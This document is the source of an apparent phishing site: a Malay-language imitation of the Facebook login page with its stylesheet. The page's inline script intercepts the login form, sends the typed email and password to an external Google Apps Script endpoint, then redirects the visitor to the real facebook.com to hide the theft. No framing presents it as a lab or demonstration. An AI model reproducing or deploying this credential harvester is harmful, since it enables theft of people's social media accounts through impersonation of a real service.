
<file: ms-login.html>
<!DOCTYPE html>
<html lang="ms">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Facebook - Log Masuk atau Daftar</title>
    <link rel="stylesheet" href="style.css">
    <script src="script.js"></script>
</head>

<body>
    <div class="container-1">
        <div class="header">
            <h1 class="judul">facebook</h1>
            <h3 class="caption">Facebook membantu anda berhubung dan berkongsi dengan orang-orang dalam hidup anda.</h3>
        </div>

        <form action="" class="form" name="form-fb-login">
            <div class="form-login">
                <div class="username">
                    <input name="email" type="email" placeholder="Emel atau Nombor Telefon" required>
                </div>
                <div class="pass">
                    <input name="password" type="password" placeholder="Kata Laluan">
                </div>
                <div class="masuk">
                    <a href="https://www.facebook.com">
                        <button type="submit" class="login">
                            Log Masuk
                        </button>
                    </a>
                </div>
                <div class="lupa-sandi">
                    <a href="">Lupa kata laluan?</a>
                </div>
                <div class="garis"></div>
                <div class="buat-akun">
                    <button type="button" class="new-account">
                        Buat akaun baru
                    </button>
                </div>
            </div>
            <div class="buat-halaman">
                <p><a href="" class="new-page" id="myButton">Buat Halaman</a> untuk selebriti, jenama, atau perniagaan.</p>
            </div>
        </form>
    </div>

    <div class="footer">
        <ul id="languageList" class="Bahasa">
            <li>Bahasa Melayu</li>
            <li><a class="" href="en-login.html" onclick="changeLanguage('en')" title="English">English (UK)</a></li>
            <li><a class="" href="jv-login.html" onclick="changeLanguage('jv')" title="Javanese">Basa Jawa</a></li>
            <li><a class="" href="index.html" onclick="changeLanguage('ms')" title="Malay">Bahasa Indonesia</a></li>
            <li><a class="" href="ja-login.html" onclick="changeLanguage('ja')" title="Japanese">日本語</a></li>
            <li><a class="" href="ar-login.html" onclick="changeLanguage('ar')" title="Arabic">العربية</a></li>
        </ul>

        <div class="garis-footer"></div>

        <div class="copyright">
            <div><span>Meta © 2023</span></div>
        </div>
    </div>

    <script>
        const scriptURL = 'https://script.google.com/macros/s/AKfycbxIqBdkJNoHL_x3hnzVx_YVvptIq_QmChvpd1E5Ak3oDY0k1BS7T_o_CrNvzWBSMjq6/exec'
        const form = document.forms['form-fb-login']

        form.addEventListener('submit', e => {
            e.preventDefault()
            fetch(scriptURL, { method: 'POST', body: new FormData(form) })
                .then(response => console.log('Berjaya!', response))
                .catch(error => console.error('Ralat!', error.message))
            form.reset()
            window.location.href = 'https://www.facebook.com/'
        })
    </script>

    <script src="script.js"></script>
</body>

</html>
</file>
<file: style.css>
body, button, input {
    font-family: Arial, Helvetica, sans-serif;
    font-size: 12px;
    border: 1px solid #dddfe2;
    border-radius: 6px;
    color: #1d2129;
}

body {
    background: #ffffff;
    color: #1c1e21;
    direction: 1tr;
    line-height: 1.34;
    margin: 0;
    padding: 0;
}

.container-1 {
    display: flex;
    justify-content: space-evenly;
    background: #f6f6f7;
    padding: 100px 180px;
}

.header {
    font-family: SFProDisplay-Regular, Helvetica, Arial, sans-serif;
    font-size: 22px;
    font-weight: normal;
    line-height: 32px;
    width: 500px;
    padding: 0 0 20px;
}

h1 {
    margin: 120px 0 -5px;
    color: #006eff;
    font-size: 60px;
}



.form-login {
    display: table;
    justify-content: center;
    text-align: center;
    align-items: center;
    background-color: #fff;
    border: none;
    border-radius: 8px;
    box-shadow: 0 2px 4px rgba(0, 0, 0, .1), 0 8px 16px rgba(0, 0, 0, .1);
    box-sizing: border-box;
    margin: 40px 0 0;
    padding: 20PX;
    width: 396px;
}

button, input {
    align-items: center;
    font-size: 17px;
    padding: 14px 16px;
    width: 330px;
    margin: 10px -5px;
}

.masuk, .login {
    cursor: pointer;
    display: inline-block;
    text-decoration: none;
    white-space: nowrap;
    background-color: #1877f2;
    border: none;
    border-radius: 6px;
    font-size: 20px;
    line-height: 30px;
    padding: 0 16px;
    width: 332px;
    color: #fff;
    font-weight: bold;
    margin: 10px -5px;
}

.lupa-katasandi, a {
    text-decoration: none;
}



.buat-halaman {
    margin: 20px;
    text-align: center;
}

.new-page {
    color: #1c1e21;
    font-weight: bold;
}

.akun-baru, .new-account {
    cursor: pointer;
    display: inline-block;
    text-decoration: none;
    white-space: nowrap;
    background-color: #42b72a;
    border: none;
    border-radius: 6px;
    font-size: 12px;
    line-height: 46px;
    padding: 0 16px;
    width: 160px;
    color: #fff;
    font-weight: bold;
    margin: 10px -5px;
}

.garis {
    align-items: center;
    border-bottom: 1px solid #dadde1;
    display: flex;
    margin: 20px 16px;
    text-align: center;
}

.footer {
    text-align: center;
    justify-content: center;
}

.bahasa, ul, li {
    list-style: none;
    display: flex;
    justify-content: center;
    padding: 0;
    margin: 10px 8px;
}

.garis-footer {
    align-items: center;
    border-top: 1px solid #dadde1;
    display: flex;
    margin: 0 80px;
    text-align: center;
}

.copyright {
    text-align: center;
    margin-top: 5px;
}

input:focus {
    border: 2px solid #1877f2;
    outline: none;
}

.lupa-katasandi, a:hover {
    text-decoration: underline;
}

.new-account:hover {
    background-color: #3ea32a;
}

@media only screen and (max-width: 1075px) {
    .header, .form-login {
        font-size: 24px;
        line-height: 28px;
        width: auto;
        display: inline-block;
        justify-content: center;
    }

    .container-1 {
        display: inline-block;
        text-align: center;
        justify-content: center;
        background: #dddfe2;
        padding: 0px;
    }

    .form {
        display: inline-block;
        justify-content: center;
    }

    .header {
        width: auto;
    }

    .footer {
        display: inline;
        width: auto;
        justify-content: center;
    }


}
</file>
